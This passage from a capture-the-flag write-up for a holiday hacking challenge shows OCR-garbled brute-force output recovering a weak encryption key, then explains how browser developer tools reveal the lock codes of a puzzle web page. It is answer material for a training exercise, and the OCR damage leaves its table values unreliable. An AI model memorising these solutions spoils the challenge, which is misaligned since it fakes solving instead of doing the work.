| Seed:1575663629 Key: 70f9ff40f422a90c Bytes:                                                 | [b \xdo\xdod-u\xbo3\x17 ]<br>[b'\xde\xae\r\xc2va\x18\xad']      |  |  |
| Seed:1575663630 Key: 74f5c73f3e79d19d Bytes:                                                 | [b'\x06\$3\r\xcdy\x19\xf6']                                     |  |  |
| Seed:1575663631 Key: 77f28f3f89d0fa2e Bytes:                                                 | [b'\x91\xbe\xd6\x88\xd6\xef\xdf\x9e']                           |  |  |
| Seed:1575663632 Key: 7aee573ed32622bf Bytes:                                                 | [b'\x03H\xfb\xad0\xb4\r']                                       |  |  |
| Seed:1575663634 Key: /dealf3dle/d4b4t Bytes:                                                 | [b',r\x80\x9d\xd5\x0b-(']                                       |  |  |
| Seed:1575663635 Key: 84e3b03cb32b9c71 Bytes:                                                 | [b'\xf1\xb6\xddD\xc1\xde\xdd!']                                 |  |  |
| Seed:1575663636 Key: 87e0783bfe81c401 Bytes:                                                 | [b'X\x08\x01\xdf\xef\xd7\x7f\xae']                              |  |  |
| Seed:1575663637 Key: 8bdc403a48d8ed92 Bytes:                                                 | [b'\xcb\x1c\x18 \xf9\xdb\x9f\x17']                              |  |  |
| Seed:15/5663638 Key: 8ed8083a93211523 Bytes:                                                 | [D",\XaD\XD8\Xa/\Xad'\X8e\Xtd"]<br>[b'ska/]\xdc\xe6\x85']       |  |  |
| Seed:1575663640 Key: 9105005900605604 Bytes:                                                 | [b '\xe4\x01\xcc\xc0x0w\xb2']                                   |  |  |
| Seed:1575663641 Key: 98ce613873338ed5 Bytes:                                                 | [b'c\x81\x91~\xf3\xdd%\xb4']                                    |  |  |
| Seed:1575663642 Key: 9bca2937bd8ab766 Bytes:                                                 | [b'E\x1f\xfc\x1e\x0e_\x17\x98']                                 |  |  |
| Seed:1575663643 Key: 9ec6f13608e1dff7 Bytes:                                                 | [b"\xba\xc0'5\xe4\x9c\x8f)"]                                    |  |  |
| Seed:15/5003044 Key: alc3D930523/088/ Bytes:                                                 | [b \x88\xa2Mr4H\xf6\x07']                                       |  |  |
| Seed: 1575663646 Key: abbra15590885018 Bytes:                                                | [b'\xc9 \xf7\x0b5\x04\xb5Y']                                    |  |  |
| Seed:1575663647 Key: abb81234323b8139 Bytes:                                                 | [b'\x86?CS\x98\xe4\xf5\xb6']                                    |  |  |
| Seed:1575663648 Key: aeb5da337d92aaca Bytes:                                                 | [b"\xda'\xe4\xc5\xfb(wM"]                                       |  |  |
| Seed:1575663649 Key: b2b1a232c7e9d25b Bytes:                                                 | [b'C2\xa5^>\xd1\xf6y']                                          |  |  |
| Seed. 1575005050 Key: D540043212401bec Bytes:                                                | [0 %F0F*1.5 ]                                                   |  |  |
| FOUND IT! - Seed:1575663650 Key: b5ad6a321240fbe                                             | c Bytes: [b'%PDF-1.3']                                          |  |  |
|                                                                                              |                                                                 |  |  |

FOUND IT! - Seed:1575663650 -- Key: b5ad6a321240fbec -- Bytes: [b'PDF-1.3']

Page 107 of 184


# 😎 10) Recover Cleartext Document

### Difficulty:

The <u>Elfscrow Crypto</u> tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can't send you the source, but we do have <u>debug</u> <u>symbols</u> that you can use.

Recover the plaintext content for this <u>encrypted</u> <u>document</u>. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC.

What is the middle line on the cover page? (Hint: it's five words)

For hints on achieving this objective, please visit the NetWars room and talk with Holly Evergreen.

Machine Learning Sleigh Route Finder

Submit

# 📀 10) Recover Cleartext Document

Difficulty: **#####** 

The <u>Elfscrow Crypto</u> tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can't send you the source, but we do have <u>debug</u> <u>symbols</u> that you can use.

Recover the plaintext content for this <u>encrypted</u> <u>document</u>. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC.

What is the middle line on the cover page? (Hint: it's five words)

For hints on achieving this objective, please visit the NetWars room and talk with Holly Evergreen.

Congratulations! You have completed the Recover Cleartext Document challenge!

# Objective 11 – Open the Sleigh Shop Door

For this Objective, the summary given in the badge directs you to speak to Shinny Upatree in the Student Union, where he tells us:

 Shinny Upatree:

 Psst - hey!

 I'm Shinny Upatree, and I know what's going on!

 Yeah, that's right - guarding the sleigh shop has made me privvy to some serious, high-level intel.

 In fact, I know WHO is causing all the trouble.

 Cindy? Oh no no, not that who. And stop guessing - you'll never figure it out.

 The only way you could would be if you could break into my crate, here.

 You see, I've written the villain's name down on a piece of paper and hidden it away securely!

The crate site (https://crate.elfu.org/) is a web challenge that displays a virtual crate with 10 digital locks. Each lock has a challenge question which leads to an 8-character code that unlocks each lock. The answers to each lock are found by examining the DOM using the built-in browser developer tools accessed via F12 in the browser. Note that all codes are recalculated on every visit or refresh of the page, so refreshing the page will force you to start over. I found this challenge to be slightly more straightforward to solve in Firefox vs. Chrome, so below will be the solutions based on Firefox and its built-in developer tools. All locks need the developer tools pane open, so press F12 and leave it up for the duration of this Objective and it should look like this for Firefox:

| 🕞 🗘 Inspector 🕞 Console 🗅 Debugger ↑↓ Network {} Style Editor 🖓 Performance                                                                                                    | re 🔃 Memory 🗄 Storage 🕇 Accessibility 📫 What's New 🗍 … 🗙           |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| Q, Search HTML + 🗡                                                                                                    | Trilter Styles :hov .cls + 🗈 🖬 Layout Computed Changes             |
| html<br><html>[scroll]<br/>b choods im choods</html>                                                                                                    | element 🗘 { inline Flexbox Select a Elev container or item to      |
| ▼ <ledu> </ledu>                                                                                                    | html, body (D- { ed2999a3-7481-4769-9c8b-c4d571ffe6a2:24 continue. |
| <pre><div class="box">@=</div> <script src="/client.js/ed2999a3-7481-4769-9c8b-&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;height: 100%;&lt;br&gt;padding: D 0;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;pre&gt;c4d571ffe6a2" type="text/javascript"></script> </pre> | margin: ▶ 0; CSS Grid is not in use on this page                   |
|                                                                                                    | }<br>* ↓ { ed2999a3-7481-4769-9c8b-c4d571ffe6a2:20 ▼ Box Model     |
|                                                                                                    | box-sizing: border-box; }                                          |
|                                                                                                    | Inherited from html                                                |
| html > body                                                                                                    | :root 🗘 { ed2999a3-7481-4769-9c8b-c4d571ffe6a2:3 padding 0         |

When you find a code, just click in the lock display window, type it in (must be 8-characters), and press UNLOCK button

# LOCK #1:

# Question:

I locked the crate with the villain's name inside. Can you get it out? You don't need a clever riddle to open the console and scroll a little.

### Holiday Hack Trail Hint (HARD Mode):

"1 - When I'm down, my F12 key consoles me"

# Solution:

1. Console tab - scroll up to the top and you will see the code in a green block.



# LOCK #2:

### Question:

Some codes are hard to spy, perhaps they'll show up on pulp with dye?

# Holiday Hack Trail Hint (HARD Mode):

"2 - Reminds me of the transition to the paperless naughty/nice list..."

# Solution:

- 1. Inspector tab scroll to the list item tag for the "c2-text instructions"
- 2. You will find it in the <div class="libra"> section



# LOCK #3:

# Question:

This code is still unknown; it was fetched but never shown.

# Holiday Hack Trail Hint (HARD Mode):

"3 - Like a present stuck in the chimney! It got sent ... "

# Solution:

1. Network tab - hover over the png file shown in the list or right click to view



# LOCK #4:

# Question:

Where might we keep the things we forage? Yes, of course: Local barrels!

# Holiday Hack Trail Hint (HARD Mode):

"4 - We keep that next to the cookie jar"

# Solution:

- 1. Storage tab under "local Storage"
- 2. Key/value pair will be shown and it's in the value field



# LOCK #5:

# Question:

Did you notice the code in the title? It may very well prove vital.

### Holiday Hack Trail Hint (HARD Mode):

"5 - My title is toy maker the combination is 12345"

# Solution:

1. Inspector tab - expand the "head" and then "title" section



# LOCK #6:

# Question:

In order for this hologram to be effective, it may be necessary to increase your perspective.

# Holiday Hack Trail Hint (HARD Mode):

"6 - Are we making hologram elf trading cards this year?"

### Solution:

- 1. Inspector tab
- 2. Scroll down to the list item for the instructions for this lock
- 3. Right click on this list item and "Expand All"
- 4. Find the div subsection for "sticker"
- 5. Then find the div subsection for "hologram"
- 6. Look to the right in "Filter Styles" window and for hologram you should see a "perspective" field with value "15px"
- 7. Change the "15px" to something between "7200px" and "7800px" to get the letters to line up in the proper order in the sticker image
- 8. Use that order to enter the code



# LOCK #7:

# Question:

The font you're seeing is pretty slick, but this lock's code was my first pick.

# Holiday Hack Trail Hint (HARD Mode):

"7 - If we are, we should have a few fonts to choose from"

# Solution:

- 1. Go to the "Style Editor" tab
- 2. Scroll down to the "inline style sheet #4" entry at the bottom of the list
